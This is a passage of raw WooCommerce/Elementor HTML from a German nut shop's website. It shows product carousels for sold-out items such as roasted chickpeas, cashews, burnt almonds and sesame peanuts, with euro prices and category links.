			<a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/erdnusse/" rel="tag">Erdnüsse</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/erdnusse-umhullte-nusse/" rel="tag">Erdnüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>16.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8748 status-publish last outofstock product_cat-gerostet product_cat-gerostete-nusse product_cat-kichererbsen product_cat-nusse product_cat-umhullte-nusse product_tag-gelbe-kichererbsen-geroestet product_tag-gelbe-kichererbsen-geroestet-bestellen product_tag-gelbe-kichererbsen-geroestet-bestellen-guenstig product_tag-gelbe-kichererbsen-geroestet-kaufen product_tag-gelbe-kichererbsen-geroestet-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="8748">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/gelbe-kichererbsen-gerostet/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gelbe Kichererbsen geröstet" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Weisse-Kichererbsen-geroestet.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/gelbe-kichererbsen-gerostet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8748"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8748" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8748" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/gelbe-kichererbsen-gerostet/">Gelbe Kichererbsen geröstet (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/kichererbsen/" rel="tag">Kichererbsen</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>17.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-895 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

														
					
					<div class="wd-tab-content">
																<link rel="stylesheet" id="elementor-post-9219-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-9219.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9219" class="elementor elementor-9219">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3617da31 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3617da31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a2168db" data-id="a2168db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7c4a3d08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c4a3d08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6721cfb5" data-id="6721cfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2dc43c81 elementor-widget elementor-widget-wd_text_block" data-id="2dc43c81" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="http://eda-nuts.com/product-category/naturbelassene-nusse/blanchiert/">Blanchiert</a><br /><a href="http://eda-nuts.com/product-category/naturbelassene-nusse/in-der-schale/">In der Schale</a><br /><a href="http://eda-nuts.com/product-category/naturbelassene-nusse/mit-haut/">Mit Haut</a><br /><br /></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-39b1fa1f elementor-hidden-phone elementor-hidden-tablet" data-id="39b1fa1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-325ca715 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="325ca715" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-405" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8465 status-publish outofstock product_cat-blanchiert product_cat-cashew-nusse product_cat-naturbelassene-nusse product_cat-nusse product_tag-cashew-natur product_tag-cashew-natur-bestellen product_tag-cashew-natur-bestellen-guenstig product_tag-cashew-natur-kaufen product_tag-cashew-natur-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8465">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/cashew-natur/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-Natur-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cashew Natur" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-Natur-1-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-Natur-1-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-Natur-1-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-Natur-1-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-Natur-1-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Cashew-Natur-1.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/cashew-natur/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8465"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8465" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8465" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/cashew-natur/">Cashew Natur (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/naturbelassene-nusse/" rel="tag">Naturbelassene Nüsse</a>, <a href="https://eda-nuts.com/product-category/naturbelassene-nusse/blanchiert/" rel="tag">Blanchiert</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6.45<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>28.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10746 status-publish outofstock product_cat-blanchiert product_cat-cashew-nusse product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="2" data-id="10746">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/cashewkerne-geroestet-limo-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2024/11/Cashewkerne-Limo-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2024/11/Cashewkerne-Limo-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2024/11/Cashewkerne-Limo-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2024/11/Cashewkerne-Limo-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2024/11/Cashewkerne-Limo-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2024/11/Cashewkerne-Limo-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2024/11/Cashewkerne-Limo.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/cashewkerne-geroestet-limo-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10746"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10746" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="10746" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/cashewkerne-geroestet-limo-500-gr/">Cashewkerne Geröstet &#038; Limo (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/naturbelassene-nusse/blanchiert/" rel="tag">Blanchiert</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-10741 status-publish last outofstock product_cat-blanchiert product_cat-cashew-nusse product_cat-gerostet product_cat-gerostet-gesalzen product_cat-gerostete-nusse product_cat-gewurzt has-post-thumbnail taxable shipping-taxable product-type-variable" data-loop="3" data-id="10741">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/cashewkerne-geroestet-safran-500-gr/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-e1698951171779-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eda Nuts Logo" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-e1698951171779-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-e1698951171779-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-e1698951171779-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2023/09/cropped-Eda.png-e1698951171779.png 481w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/cashewkerne-geroestet-safran-500-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10741"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="10741" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="10741" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/cashewkerne-geroestet-safran-500-gr/">Cashewkerne Geröstet &#038; Safran (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/naturbelassene-nusse/blanchiert/" rel="tag">Blanchiert</a>, <a href="https://eda-nuts.com/product-category/nusse/cashew-nusse/" rel="tag">Cashew</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet-gesalzen/" rel="tag">Geröstet &amp; Gesalzen</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gewurzt/" rel="tag">Gewürzt</a>		</div>
						

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-405 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

														
					
					<div class="wd-tab-content">
																<link rel="stylesheet" id="elementor-post-9223-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-9223.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9223" class="elementor elementor-9223">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-621e47a6 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="621e47a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46085b9a" data-id="46085b9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-61d828ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61d828ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-27a30853" data-id="27a30853" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2916a937 elementor-widget elementor-widget-wd_text_block" data-id="2916a937" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="_wp_link_placeholder" data-wplink-edit="true">Süße Nüsse</a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-63b3027 elementor-hidden-phone elementor-hidden-tablet" data-id="63b3027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ecdf6b4 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="7ecdf6b4" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-877" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8542 status-publish outofstock product_cat-gebrannte-mandeln-umhullte-nusse product_cat-mandel product_cat-nusse product_cat-suse-nusse has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8542">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/premium-gebrannte-mandeln/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Premium Gebrannte Mandeln" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Premium-Gebrannte-Mandeln.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/premium-gebrannte-mandeln/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8542"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8542" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8542" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/premium-gebrannte-mandeln/">Premium Gebrannte Mandeln (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/umhullte-nusse/gebrannte-mandeln-umhullte-nusse/" rel="tag">Gebrannte Mandeln</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/mandel/" rel="tag">Mandel</a>, <a href="https://eda-nuts.com/product-category/suse-nusse/" rel="tag">Süße Nüsse</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>28.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-8588 status-publish outofstock product_cat-erdnusse-umhullte-nusse product_cat-erdnusse product_cat-gerostet product_cat-gerostete-nusse product_cat-nusse product_cat-suse-nusse product_cat-umhullte-nusse product_tag-sesam-erdnuesse product_tag-sesam-erdnuesse-bestellen product_tag-sesam-erdnuesse-bestellen-guenstig product_tag-sesam-erdnuesse-kaufen product_tag-sesam-erdnuesse-online-bestellen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="8588">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://eda-nuts.com/produkt/sesam-erdnuesse/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sesam Erdnüsse" decoding="async" srcset="https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-430x430.png 430w, https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-300x300.png 300w, https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-150x150.png 150w, https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-768x768.png 768w, https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse-700x700.png 700w, https://eda-nuts.com/wp-content/uploads/2022/09/Sesam-Erdnuesse.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://eda-nuts.com/produkt/sesam-erdnuesse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8588"
				>Schnellansicht</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://eda-nuts.com/vergleichen/" data-id="8588" rel="nofollow" data-added-text="Compare products">
				<span>Vergleichen</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://eda-nuts.com/wunschzettel/" data-key="0b0c047cee" data-product-id="8588" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Zur Wunschliste hinzufügen</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://eda-nuts.com/produkt/sesam-erdnuesse/">Sesam Erdnüsse (500 gr)</a></h3>				<div class="wd-product-cats">
			<a href="https://eda-nuts.com/product-category/umhullte-nusse/" rel="tag">Umhüllte Nüsse</a>, <a href="https://eda-nuts.com/product-category/umhullte-nusse/erdnusse-umhullte-nusse/" rel="tag">Erdnüsse</a>, <a href="https://eda-nuts.com/product-category/nusse/" rel="tag">Nussarten</a>, <a href="https://eda-nuts.com/product-category/nusse/erdnusse/" rel="tag">Erdnüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/" rel="tag">Geröstete Nüsse</a>, <a href="https://eda-nuts.com/product-category/gerostete-nusse/gerostet/" rel="tag">Geröstet</a>, <a href="https://eda-nuts.com/product-category/suse-nusse/" rel="tag">Süße Nüsse</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>16.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-877 -->
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>

														
					
					<div class="wd-tab-content">
																<link rel="stylesheet" id="elementor-post-9225-css" href="https://eda-nuts.com/wp-content/uploads/elementor/css/post-9225.css?ver=1705447565" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9225" class="elementor elementor-9225">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-74d4e224 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74d4e224" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4763e5df" data-id="4763e5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7ba1899 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ba1899" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-58fa988e" data-id="58fa988e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27acf908 elementor-widget elementor-widget-wd_text_block" data-id="27acf908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="http://eda-nuts.com/product-category/mischungen/">Nussmischungen</a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7f060a57 elementor-hidden-phone elementor-hidden-tablet" data-id="7f060a57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38a11ac5 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="38a11ac5" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-391" class="wd-carousel-container wd-products-element wd-products products">
				
				<div class="wd-carousel-inner">
